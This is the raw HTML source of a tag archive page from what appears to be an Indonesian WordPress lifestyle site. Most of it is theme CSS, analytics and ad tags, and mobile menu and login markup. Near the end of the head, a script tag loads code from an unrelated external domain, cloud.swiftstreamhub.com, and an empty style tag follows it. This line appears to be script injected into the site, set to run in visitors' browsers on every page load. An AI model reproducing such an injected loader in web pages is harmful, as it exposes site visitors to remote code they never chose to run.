    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/pisang/",
                    "name": "Pisang"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-pisang tag-726 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697df89125844" class="tdc-zone"><div class="tdc_zone td_uid_1_697df8912584f_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_697df8912584f_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697df8912584f_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_697df89125844_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_697df89125844_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_697df891260b0" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_697df891260b7_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_697df891260b7_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_697df891260b7_rand{
position:relative;
}

.td_uid_2_697df891260b7_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_697df891260b7_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_697df891260b0_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_697df891260b0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_697df891260b0_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_697df891260b0_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_697df891260b0_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_697df89126384_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_697df89126384_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_697df89126640_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_697df89126640" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697df89126640_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_697df89126640_rand {
                    display: inline-block;
                }
                
                .td_uid_4_697df89126640_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_697df89126640_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_697df89126640_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_697df89126640_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_697df89126640_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_697df89126640_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_697df89126bab_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_697df89126bab_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697df89126bab_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697df89126bab_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_697df89126de8_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_697df89126de8_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_697df8912725e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_697df8912725e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697df8912725e_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_697df8912725e_rand {
                    display: inline-block;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-a,
                .td_uid_7_697df8912725e_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-a,
                .td_uid_7_697df8912725e_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_697df8912725e_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_697df8912725e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_697df8912725e_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_697df8912725e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_697df8912725e_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_697df8912725e_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_697df8912725e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_697df89135ecd_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697df89135ecd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697df89135ecd_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_697df89135ecd_rand {
                    display: inline-block;
                }
                
                .td_uid_8_697df89135ecd_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_697df89135ecd_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_697df89135ecd_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_697df89135ecd_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_697df89135ecd_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_697df8913628c" class="tdc-zone"><div class="tdc_zone td_uid_9_697df89136293_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_697df89136293_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_697df89136293_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_697df89136293_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697df89136293_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_697df8913628c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_697df8913628c_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_697df89136636" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_697df8913663d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_697df8913663d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_697df8913663d_rand{
position:relative;
}

.td_uid_10_697df8913663d_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697df8913663d_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_697df89136636_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_697df89136636_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_697df89136636_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697df89136636_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_697df89136636_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_697df8913694b_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_697df8913694b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_697df89136ac3_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_697df89136ac3" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_697df89136ac3_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
